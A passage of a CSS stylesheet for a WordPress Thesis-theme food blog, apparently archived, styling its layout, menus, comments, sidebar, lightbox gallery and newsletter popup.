  font-weight: 600;
  padding: 0.308em; }

#footer {
  display: none !important; }

#footer p {
  color: white;
  font-size: 1px; }

/*
 * 
 * * ---:[ Thesis CSS reset ]:---
 */
* {
  margin: 0;
  padding: 0;
  word-wrap: break-word; }

html {
  -webkit-text-size-adjust: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img,
abbr,
acronym,
fieldset {
  border: 0; }

code {
  line-height: 1em; }

pre {
  overflow: auto;
  clear: both;
  word-wrap: normal;
  -moz-tab-size: 4;
  tab-size: 4; }

sub,
sup {
  line-height: 0.5em; }

img,
.wp-caption {
  max-width: 100%;
  height: auto; }

iframe,
video,
embed,
object {
  display: block;
  max-width: 100%; }

img {
  display: block; }

.left,
.alignleft,
img[align="left"] {
  display: block;
  float: left; }

.right,
.alignright,
img[align="right"] {
  display: block;
  float: right; }

.center,
.aligncenter,
img[align="middle"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  float: none;
  clear: both; }

.block,
.alignnone {
  display: block;
  clear: both; }

input[type="submit"],
button {
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none; }

.wp-smiley {
  display: inline; }

/*
 * 
 * * ---:[ layout structure ]:---
 */
.teasers_home {
  float: left;
  width: 255px;
  margin: 0px 16px;
  padding: 16px 19px 0 26px;
  border-top: 1px dotted #009a60; }

#mediaicons img {
  width: 48px;
  margin-right: 4px;
  margin-left: 0px !important; }

#mediaicons a {
  float: left; }

#mediaicons {
  height: 50px;
  padding: 0 !important;
  margin-left: 0px !important; }

.post_content img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px;
  box-shadow: 5px 5px 3px silver; }

body {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
  line-height: 27px;
  color: #111111;
  background-color: white;
  padding-top: 26px; }

.container {
  width: 897px;
  margin: 0 auto; }

.columns,
.columns > .content,
.columns > .sidebar {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.columns > .content {
  width: 667px;
  float: left;
  border-width: 0 1px 0 0; }

.columns > .sidebar {
  width: 230px;
  float: right;
  padding: 26px 0px 0 10px; }

/*
 * 
 * * ---:[ links ]:---
 */
a {
  color: #259b5d;
  text-decoration: none; }

p a {
  text-decoration: underline; }

p a:hover {
  text-decoration: none; }

/*
 * 
 * * ---:[ nav menu ]:---
 */
.menu {
  position: relative;
  z-index: 50;
  list-style: none; }

.menu li {
  position: relative;
  float: left;
  margin-bottom: -1px; }

.menu .sub-menu {
  position: absolute;
  left: -1px;
  display: none;
  list-style: none;
  z-index: 110;
  margin-top: -1px; }

.menu .sub-menu .sub-menu {
  top: 0;
  left: 182px;
  margin: 0 0 0 -1px; }

.menu li:hover > .sub-menu {
  display: block; }

.menu .sub-menu li {
  width: 182px;
  clear: both; }

.menu a,
.menu_control {
  display: block;
  font-size: 13px;
  line-height: 19px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #111111;
  background-color: #eeeeee;
  padding: 0.5em 1em;
  border-radius: 10px;
  margin-right: 5px; }

.menu a:hover {
  background-color: #009a60; }

.menu_control {
  display: none;
  background-color: white; }

.menu .sub-menu a {
  border-left-width: 1px; }

.menu,
.menu a,
.menu .sub-menu {
  border-color: #009a60; }

.menu .current-menu-item > a {
  cursor: text;
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.menu .sub-menu .current-menu-item > a {
  border-bottom-color: #009a60; }

/*
 * 
 * * ---:[ header ]:---
 */
.header {
  padding: 26px; }

#site_title {
  font-size: 42px;
  line-height: 1.32em;
  font-weight: bold;
  color: #111111; }

#site_title a {
  color: #111111; }

#site_title a:hover {
  color: #259b5d; }

#site_tagline {
  font-size: 16px;
  color: #888888;
  line-height: 1.32em; }

/*
 * 
 * * ---:[ golden ratio typography with spaced paragraphs ]:---
 */
.grt,
.grt h3 {
  font-size: 16px;
  line-height: 27px; }

.grt .headline {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 26px;
  line-height: 40px;
  margin: 0; }

.headline,
.headline a {
  color: #259b5d; }

.headline a:hover {
  color: #259b5d; }

.grt h2 {
  font-size: 20px;
  line-height: 32px;
  margin-top: 39px;
  margin-bottom: 13px; }

.grt h2,
.grt h3 {
  color: #111111; }

.grt h3 {
  font-weight: bold; }

.grt .small,
.grt .caption {
  font-size: 13px;
  line-height: 23px; }

.grt .drop_cap {
  font-size: 52px;
  line-height: 1em;
  margin-right: 0.15em;
  float: left; }

.grt p,
.grt ul,
.grt ol,
.grt blockquote,
.grt pre,
.grt dl,
.grt dd,
.grt .center,
.grt .block,
.grt .aligncenter,
.grt .alignnone,
.grt .post_image,
.grt .post_image_box,
.grt .wp-post-image,
.grt .caption,
.grt .wp-caption,
.grt .alert,
.grt .note,
.grt .box,
.grt .footnotes,
.headline_area {
  margin-bottom: 26px; }

.grt ul,
.grt ol,
.grt .stack {
  margin-left: 26px; }

.grt ul ul,
.grt ul ol,
.grt ol ul,
.grt ol ol,
.wp-caption p,
.grt .alert p:last-child,
.grt .note p:last-child,
.grt .box p:last-child,
.grt blockquote.right p,
.grt blockquote.left p,
.grt .footnotes p:last-child {
  margin-bottom: 0; }

.grt .left,
.grt .alignleft,
.grt .ad_left {
  margin-bottom: 26px;
  margin-right: 26px; }

.grt .right,
.grt .alignright,
.grt .ad {
  margin-bottom: 26px;
  margin-left: 26px; }

.grt .caption {
  margin-top: -13px;
  color: #888888; }

.grt .footnotes p {
  margin-bottom: 13px; }

/*
 * 
 * * ---:[ custom text styles ]:---
 */
.grt ul {
  list-style-type: square; }

.grt li a {
  text-decoration: underline; }

.grt li a:hover {
  text-decoration: none; }

.grt blockquote {
  color: #888888;
  margin-left: 13px;
  padding-left: 13px;
  border-left: 1px solid #009a60; }

.grt code {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif; }

.grt pre {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif;
  background-color: #eeeeee;
  padding: 13px;
  -webkit-tab-size: 4;
  -moz-tab-size: 4;
  tab-size: 4; }

.grt .frame,
.grt .post_image_box,
.grt .wp-caption {
  border: 1px solid #009a60;
  background-color: #eeeeee;
  padding: 13px; }

.grt .wp-caption img,
.grt .post_image_box .post_image,
.grt .thumb {
  margin-bottom: 13px; }

.wp-caption.aligncenter img {
  margin-right: auto;
  margin-left: auto; }

.wp-caption .wp-caption-text .wp-smiley {
  display: inline;
  margin-bottom: 0; }

.grt .wp-caption p {
  font-size: 13px;
  line-height: 23px; }

.grt .alert,
.grt .note,
.grt .box {
  padding: 13px; }

.grt .alert {
  background-color: #ffff99;
  border: 1px solid #e6e68a; }

.grt .note {
  background-color: #eeeeee;
  border: 1px solid #009a60; }

.grt .box {
  background-color: #e5f9ef;
  border: 1px solid #bef0d7; }

.grt .footnotes {
  font-size: 13px;
  line-height: 23px;
  border-top: 1px dotted #009a60;
  padding-top: 26px; }

.grt .avatar {
  width: 63px;
  height: 63px;
  float: right;
  clear: both;
  margin-left: 13px; }

.grt .footnotes,
.grt sub,
.grt sup,
.grt .post_cats,
.grt .post_tags,
.byline,
.byline a {
  color: #888888; }

.byline a {
  border-bottom: 1px solid #009a60; }

.byline a,
.post_author,
.post_date {
  text-transform: uppercase;
  letter-spacing: 1px; }

.byline a:hover,
.num_comments {
  color: #111111; }

.byline .post_edit {
  margin-left: 13px; }

.byline .post_edit:first-child {
  margin-left: 0; }

.post_author_intro,
.post_date_intro,
.byline .post_cats_intro {
  font-style: italic; }

.grt .author_description {
  border-top: 1px dotted #009a60;
  padding-top: 26px; }

.grt .author_description_intro {
  font-weight: bold; }

.grt .author_description .avatar {
  width: 81px;
  height: 81px;
  float: left;
  margin-right: 13px;
  margin-left: 0; }

/*
 * 
 * * ---:[ golden ratio pullquotes ]:---
 */
.grt blockquote.right,
.grt blockquote.left {
  font-size: 26px;
  line-height: 37px;
  width: 45%;
  margin-bottom: 13px; }

.grt blockquote.right,
.grt blockquote.left {
  padding-left: 0;
  border: 0; }

/*
 * 
 * * ---:[ post box structural styles ]:---
 */
.post_box {
  padding: 26px 26px 0 26px; }

.top {
  border-top: 0; }

/*
 * 
 * * ---:[ other post box styles ]:---
 */
.num_comments_link {
  display: inline-block;
  color: #888888;
  text-decoration: none;
  margin-bottom: 26px; }

.num_comments_link:hover {
  background-color: #4dffbc; }

.bracket,
.num_comments {
  font-size: 26px; }

.bracket {
  color: #009a60; }

/*
 * 
 * * ---:[ misc. content elements ]:---
 */
.archive_intro {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #009a60; }

.archive_intro .headline {
  margin-bottom: 26px; }

.prev_next {
  clear: both;
  color: #888888;
  border-top: 1px solid #009a60;
  padding: 13px 26px; }

.prev_next .next_posts {
  float: right; }

.previous_posts,
.next_posts {
  display: block;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.previous_posts a:hover,
.next_posts a:hover {
  text-decoration: underline; }

/*
 * 
 * * ---:[ comments ]:---
 */
#comments {
  margin-top: 52px; }

.comments_intro {
  color: #888888;
  margin-bottom: 13px;
  padding: 0 26px; }

.comments_intro a:hover {
  text-decoration: underline; }

.comments_closed {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  margin: 0 26px 26px 26px; }

.comment_list {
  list-style-type: none;
  margin-bottom: 52px;
  border-top: 1px dotted #009a60; }

.comment {
  border-bottom: 1px dotted #009a60;
  padding: 26px; }

.children .comment {
  list-style-type: none;
  margin-top: 26px;
  border-left: 1px solid #009a60;
  border-bottom: 0;
  padding: 0 0 0 26px; }

.children .bypostauthor {
  background-color: transparent;
  border-color: #259b5d; }

.comment .comment_head {
  margin-bottom: 13px; }

.children .comment_head {
  margin-bottom: 0; }

.comment .comment_author {
  font-weight: bold; }

.comment_date {
  font-size: 13px;
  margin-left: 13px;
  color: #888888; }

.comment_date a {
  color: #888888; }

.comment_footer a {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-left: 13px; }

.comment_head a:hover,
.comment_footer a:hover,
.comment_nav a:hover {
  text-decoration: underline; }

.comment_footer a:first-child {
  margin-left: 0; }

.comment .avatar {
  width: 54px;
  height: 54px;
  float: right;
  margin-left: 13px; }

.comment_nav {
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-style: dotted;
  border-color: #009a60;
  padding: 13px 26px; }

.comment_nav_top {
  border-width: 1px 0 0 0; }

.comment_nav_bottom {
  margin: -52px 0 52px 0;
  border-width: 0 0 1px 0; }

.next_comments {
  float: right; }

/*
 * 
 * * ---:[ inputs ]:---
 */
input[type="text"],
.input_text {
  font-family: inherit;
  font-size: inherit;
  line-height: 1em;
  font-weight: inherit;
  color: #111111;
  border: 1px solid #009a60;
  background-color: #eeeeee;
  padding: 0.35em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="text"]:focus,
.input_text:focus {
  border-color: #eeeeee;
  background-color: white; }

textarea.input_text {
  line-height: 27px; }

input[type="submit"],
.input_submit {
  font-family: inherit;
  line-height: 1em;
  font-weight: bold;
  background: #eeeeee url('/web/20171005221038im_/https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/images/bg-button.png') repeat-x;
  padding: 0.5em; }

/*
 * 
 * * ---:[ comment form ]:---
 */
#commentform {
  margin: 52px 0;
  padding: 0 26px; }

.comment #commentform {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0; }

.comment_form_title {
  font-size: 20px;
  line-height: 32px;
  color: #111111;
  margin: 0 -26px;
  border-bottom: 1px dotted #009a60;
  padding: 0 26px 13px 26px; }

#commentform label {
  display: block; }

#commentform p {
  margin-bottom: 13px; }

#commentform p .required {
  color: #dd0000; }

.comment_moderated {
  font-weight: bold; }

#commentform .input_text {
  width: 50%; }

#commentform textarea.input_text {
  width: 100%; }

#commentform .input_submit {
  font-size: 20px; }

#cancel-comment-reply-link {
  float: right;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #259b5d; }

#cancel-comment-reply-link:hover {
  text-decoration: underline; }

.login_alert {
  font-weight: bold;
  border: 1px solid #009a60;
  background-color: #eeeeee; }

/*
 * 
 * * ---:[ sidebar ]:---
 */
.sidebar {
  font-size: 13px;
  line-height: 19px; }

.sidebar .headline,
.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-size: 21px;
  line-height: 29px; }

.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-variant: small-caps;
  letter-spacing: 1px;
  margin-bottom: 10px; }

.sidebar .input_submit {
  font-size: inherit; }

.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar blockquote,
.sidebar pre,
.sidebar dl,
.sidebar dd,
.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .center,
.sidebar .aligncenter,
.sidebar .block,
.sidebar .alignnone {
  margin-bottom: 19px; }

.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left {
  margin-right: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .stack {
  margin-left: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.wp-caption p,
.sidebar .post_excerpt p {
  margin-bottom: 0; }

.widget,
.sidebar .text_box,
.sidebar .thesis_email_form,
.sidebar .query_box {
  margin-bottom: 38px; }

.sidebar .thesis_email_form .input_text,
.widget li {
  margin-bottom: 10px; }

.sidebar .search-form .input_text,
.sidebar .thesis_email_form .input_text {
  width: 100%; }

.sidebar .query_box .post_author,
.sidebar .query_box .post_date {
  color: #888888; }

.sidebar .post_content,
.widget li ul,
.widget li ol,
.sidebar .search-form input[type="submit"] {
  margin-top: 10px; }

.widget ul {
  list-style-type: none; }

.widget li a:hover {
  text-decoration: underline; }

/*
 * 
 * * ---:[ footer ]:---
 */
.footer {
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #888888;
  border-top: 3px double #009a60;
  padding: 13px 26px; }

.footer a {
  color: #888888; }

.footer a:hover {
  color: #111111; }

/*
 * 
 * * ---:[ custom template styles ]:---
 */
body.landing {
  padding-top: 0; }

.landing .container {
  width: 667px; }

.landing .header,
.landing .headline_area,
.landing .footer {
  text-align: center; }

.full_page .columns > .content {
  width: 897px;
  float: none;
  border-right: 0; }

/*
 * 
 * * ---:[ clearfix ]:---
 */
.columns:after,
.menu:after,
.post_box:after,
.post_content:after,
.author_description:after,
.sidebar:after,
.query_box:after,
.prev_next:after,
.comment_text:after,
.comment_nav:after {
  display: table;
  clear: both;
  content: ''; }

/*
 * 
 * * ---:[ media queries ]:---
 */
@media all and (max-width: 897px) {
  body {
    padding-top: 0; }

  .container,
  .landing .container {
    width: auto;
    max-width: 667px; }

  .header {
    border-top: 1px solid #009a60; }

  .landing .header {
    border-top: 0; }

  .columns > .content {
    float: none;
    width: 100%;
    border: 0; }

  .full_page .columns > .content {
    width: 100%; }

  .columns > .sidebar {
    float: none;
    width: 100%;
    border-top: 3px double #009a60; }

  .menu_control {
    display: block;
    width: 100%;
    border-width: 0;
    background-color: white;
    padding: 1em 26px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .menu {
    display: none;
    width: 100%;
    border-width: 1px 0 0 0;
    clear: both; }

  .show_menu {
    display: block; }

  .menu .sub-menu {
    position: static;
    display: block;
    margin: 0;
    border-top: 1px solid #009a60;
    padding-left: 26px; }

  .menu li {
    width: 100%;
    float: none;
    margin-bottom: 0; }

  .menu .sub-menu li {
    width: 100%; }

  .menu a {
    border-width: 1px 1px 0 0;
    background-color: white;
    padding: 1em 26px; }

  .menu .current-menu-item > a {
    background-color: #eeeeee; }

  .menu > li > a {
    border-left-width: 1px; }

  .menu li:first-child > a:first-child {
    border-top-width: 0; }

  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 50%; } }

@media all and (max-width: 667px) {
  .menu a {
    border-right-width: 0; }

  .menu > li > a {
    border-left-width: 0; }

  .grt .frame,
  .grt .post_image_box,
  .grt .wp-caption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; } }

@media all and (max-width: 450px) {
  .menu a,
  .menu_control {
    padding: 1em 13px; }

  .header,
  .columns > .sidebar,
  .post_box,
  .prev_next,
  .comments_intro,
  .comment,
  .comment_nav,
  #commentform,
  .comment_form_title,
  .footer {
    padding-right: 13px;
    padding-left: 13px; }

  .menu .sub-menu,
  .children .comment {
    padding-left: 13px; }

  .comments_closed,
  .login_alert {
    margin-right: 13px;
    margin-left: 13px; }

  .comment_form_title {
    margin-left: -13px;
    margin-right: -13px; }

  .right,
  .alignright,
  img[align="right"],
  .left,
  .alignleft,
  img[align="left"] {
    float: none; }

  .grt .right,
  .grt .left,
  .grt .alignright,
  .grt .alignleft,
  .grt blockquote.right,
  .grt blockquote.left {
    margin-right: 0;
    margin-left: 0; }

  .post_author:after {
    content: '\a';
    height: 0;
    white-space: pre;
    display: block; }

  .grt blockquote.right,
  .grt blockquote.left,
  #commentform .input_text,
  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 100%; }

  .grt blockquote {
    margin-left: 0; }

  .comment_date {
    display: none; } }

#header {
  padding: 0; }

#header #site_title a,
#header #site_tagline {
  display: none; }

/*
 * 
 * * ---:[ custom CSS ]:---
 */
@import url("/web/20171005221038cs_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/css/jquery.lightbox-0.5.css");
.custom #header {
  border-bottom: medium none;
  padding: 0pt 0pt 2.2em;
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/WFheader201007.jpg") no-repeat scroll 0pt 0pt transparent;
  width: 666px;
  height: 60px; }

.custom #header #logo {
  display: none; }

.jg-header-image {
  position: absolute;
  top: 0pt;
  right: 0pt; }

.header_banner_ad {
  float: right;
  margin-top: 30px;
  margin-right: 20px;
  display: inline; }

.custom #content_box {
  background-image: none; }

.custom .prev_next {
  border-top: medium none; }

.sidebar_banner_ad {
  width: 300px;
  margin: 0pt auto 2.2em; }

.custom #multimedia_box {
  background: none repeat scroll 0% 0% transparent;
  margin-top: 2.2em;
  margin-bottom: 0pt;
  border-bottom: medium none; }

.custom #image_box {
  background: none repeat scroll 0% 0% transparent;
  padding: 0pt;
  border: medium none; }

.custom .menu ul a {
  border-left-width: 1px; }

#image_box img {
  margin: 0pt auto;
  border: medium none; }

#linkcat-2 {
  float: left;
  width: 50%; }

#linkcat-265 {
  float: left;
  width: 50%; }

#collapsible-archive {
  clear: both; }

.hidden,
.screen-reader-text,
#nav_searchsubmit {
  display: none; }

#nav_searchform {
  margin-top: 4px; }

#nav_searchform #nav_s {
  padding: 1px;
  -moz-border-radius: 10px 10px 10px 10px; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none; }

.ui-tabs .ui-tabs-nav li {
  margin-bottom: -0.1em;
  float: left;
  background: none repeat scroll 0pt 0pt #f7f7f7; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none;
  background: none repeat scroll 0pt 0pt #259b5d;
  color: white; }

.ui-tabs .ui-tabs-nav li a {
  display: block;
  line-height: 1em;
  letter-spacing: 2px;
  color: #111111; }

.ui-tabs .ui-tabs-nav li a:hover {
  color: white;
  text-decoration: none; }

ul#tabs li.rss {
  padding-right: 0pt;
  background: none repeat scroll 0% 0% transparent;
  border: medium none;
  float: right; }

ul#tabs li.rss a {
  padding-right: 16px;
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/custom/images/icon-rss.gif") no-repeat scroll 100% 50% transparent; }

.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  position: absolute; }

.ui-helper-reset {
  margin: 0pt;
  padding: 0pt;
  border: 0pt none;
  outline: 0pt none;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none outside none; }

.ui-helper-clearfix:after {
  content: ".";
  display: block;
  height: 0pt;
  clear: both;
  visibility: hidden; }

.ui-helper-clearfix {
  display: inline-block; }

* html .ui-helper-clearfix {
  height: 1%; }

.ui-helper-clearfix {
  display: block; }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0pt;
  left: 0pt;
  position: absolute;
  opacity: 0; }

.ui-tabs {
  padding: 0.2em; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none;
  position: relative; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left; }

.ui-tabs .ui-tabs-nav li a {
  float: left; }

.ui-tabs .ui-tabs-panel {
  display: block;
  background: none repeat scroll 0% 0% transparent;
  padding: 1.1em; }

.ui-tabs .ui-tabs-hide {
  display: none ! important; }

.custom ul.menu li,
.custom .ui-tabs .ui-tabs-nav li {
  border-bottom: 0pt none;
  margin-left: 5px; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom ul.menu li:hover a {
  text-decoration: none;
  color: white; }

.custom ul.menu li.current:hover a {
  background-color: #259b5d;
  text-decoration: none; }

.custom ul.menu li.current,
.custom ul.menu li.current-cat,
.custom ul.menu li.current_page_parent,
.custom .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none; }

.ui-tabs .ui-tabs-panel {
  background-color: white; }

.custom ul.menu li.rss {
  background-color: white; }

.custom ul.menu li.rss a {
  padding-right: 20px; }

.custom ul.menu li.rss a.follow {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter_Bird_Logo.jpg") no-repeat scroll right center transparent;
  padding-right: 20px; }

.custom ul.menu li.current {
  padding-bottom: 0pt; }

#jg_subnav {
  list-style: none outside none;
  background-color: white;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1px;
  width: 100%;
  float: left; }

#jg_subnav li {
  float: left; }

#jg_subnav li.jg_subnav_space {
  font-size: 1.1em;
  padding: 0.545em 0pt;
  min-height: 1em; }

#jg_subnav li.jg_sn_sp_l {
  border-left: 1px solid #dddddd; }

#jg_subnav li.jg_sn_sp_r {
  float: right;
  border-right: 1px solid #dddddd; }

#jg_subnav li a {
  display: block;
  line-height: 1em;
  color: #111111;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.545em 0.818em; }

#jg_subnav li a:hover {
  text-decoration: underline; }

p.restaurant-info {
  border: 1px solid #dddddd;
  padding: 1em;
  height: 90px; }

.custom #content {
  padding-bottom: 2.2em; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.no-title .headline_area {
  display: none; }

.no-title .post_box {
  padding-top: 0pt; }

.hide-social-buttons ul.jg-social-buttons {
  display: none; }

ul.jg-social-buttons {
  list-style: none outside none;
  margin: 0.5em 0pt;
  float: right;
  height: 16px; }

.jg-social-buttons li {
  float: left;
  line-height: 16px;
  margin: 0pt 10px; }

.jg-social-buttons li a {
  margin: 0pt 5px; }

.jg-social-buttons li img {
  float: left; }

.custom .to_comments {
  clear: none; }

#tabs-widget-list {
  margin-top: 0.7em; }

.ui-tabs-nav li {
  cursor: pointer; }

.custom .sidebar ul.sidebar_list {
  padding-top: 0pt; }

.custom li.widget {
  margin-bottom: 1em;
  padding-top: 1em; }

.custom li.widget.ui-tabs-panel {
  margin-bottom: 0pt; }

.drop-shadow {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/drop-shadow.gif") no-repeat scroll right bottom transparent;
  margin: 10px 1.571em 0pt 10px ! important;
  height: auto !important; }

.drop-shadow img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.clear {
  clear: both; }

#lightbox {
  position: absolute;
  left: 0pt;
  width: 100%;
  z-index: 100;
  text-align: center;
  line-height: 0pt; }

#lightbox img {
  width: auto;
  height: auto; }

#lightbox a img {
  border: medium none; }

#outerImageContainer {
  position: relative;
  background-color: white;
  width: 250px;
  height: 250px;
  margin: 0pt auto; }

#imageContainer {
  padding: 10px; }

#loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0pt; }

#hoverNav {
  position: absolute;
  top: 0pt;
  left: 0pt;
  height: 100%;
  width: 100%;
  z-index: 10; }

#imageContainer > #hoverNav {
  left: 0pt; }

#hoverNav a {
  outline: medium none; }

#prevLink,
#nextLink {
  width: 49%;
  height: 100%;
  background-image: url("[data-uri]");
  display: block; }

#prevLink {
  left: 0pt;
  float: left; }

#nextLink {
  right: 0pt;
  float: right; }

#prevLink:hover,
#prevLink:visited:hover {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/prevlabel.gif") no-repeat scroll left 15% transparent; }

#nextLink:hover,
#nextLink:visited:hover {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/nextlabel.gif") no-repeat scroll right 15% transparent; }

#imageDataContainer {
  font: 7px Verdana, Helvetica, sans-serif;
  background-color: white;
  margin: 0pt auto;
  overflow: auto;
  width: 100%; }

#imageData {
  padding: 0pt 10px;
  color: #666666; }

#imageData #imageDetails {
  width: 70%;
  float: left;
  text-align: left; }

#imageData #caption {
  font-weight: bold; }

#imageData #numberDisplay {
  display: block;
  clear: left;
  padding-bottom: 1em; }

#imageData #bottomNavClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
  outline: medium none; }

#overlay {
  position: absolute;
  top: 0pt;
  left: 0pt;
  z-index: 90;
  width: 100%;
  height: 500px;
  background-color: black; }

#mc_overlay {
  display: none;
  position: fixed;
  top: 0pt;
  left: 0pt;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: none repeat scroll 0% 0% black;
  opacity: 0.8; }

* html #mc_overlay {
  position: absolute; }

#mc_box {
  display: none;
  background-color: white;
  border: 3px double black;
  position: fixed;
  z-index: 150;
  top: 50%;
  left: 50%;
  width: 600px;
  margin-left: -225px;
  margin-top: -165px;
  padding: 140px 20px 20px;
  background-image: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/header.jpg");
  background-position: center 30px;
  background-repeat: no-repeat;
  text-align: center; }

* html #mc_box {
  position: absolute; }

.textwidget #mc-embedded-subscribe-form,
.textwidget p.newsletterwidget {
  text-align: center;
  margin-bottom: -5px; }

#mc_box form {
  text-align: center; }

#mc_box input,
#mc_box label,
#mc_box p,
#mc_box select {
  display: block;
  margin: 5px auto;
  font-size: 1.4em;
  padding: 3px; }

.ie #mc_box .radio {
  border: medium none;
  background-color: transparent; }

#mc_box .text {
  width: 300px;
  margin: 10px auto;
  line-height: 1.5em; }

#mc_box label {
  margin: 3px 3px 3px 5px;
  padding: 0pt; }

#mc_box .radio {
  display: inline;
  clear: both;
  margin: 6px; }

#mc_box small {
  position: absolute;
  top: 3px;
  right: 3px;
  display: block;
  color: grey;
  font-size: 1.4em; }

.mc-field-group {
  width: 100%; }

.mc_submit {
  clear: both;
  cursor: pointer;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.4em 0.75em;
  color: #111111;
  margin: 10px auto; }

.textwidget .mc_submit {
  font-size: 0.8em;
  margin-left: 20px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-bottom: 5px; }

.textwidget #mce-EMAIL {
  width: 165px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-top: 11px; }

#mediaicons {
  padding: 1.1em;
  margin-left: 10px; }

#mediaicons img {
  margin-left: 8px; }

.ui-corner-top ui-tabs-selected ui-state-active {
  color: white; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
  color: white;
  text-decoration: none; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

#socialicons a {
  margin-left: 30px;
  cursor: pointer;
  cursor: hand; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

.custom #container {
  margin: 0 auto;
  width: 1040px; }

.custom .menu {
  width: 666px; }

.custom .menu {
  list-style: none outside none;
  position: relative;
  z-index: 50; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.custom #content_box {
  background-image: none; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

custom...0-53343 (line 213).custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu .current a,
.menu .current a:hover,
.menu .current-cat a,
.menu .current-cat a:hover {
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.custom .menu .current > a,
.menu .current-cat > a {
  cursor: text; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu a {
  letter-spacing: 2px; }

.custom .menu a {
  display: block; }

.custom a,
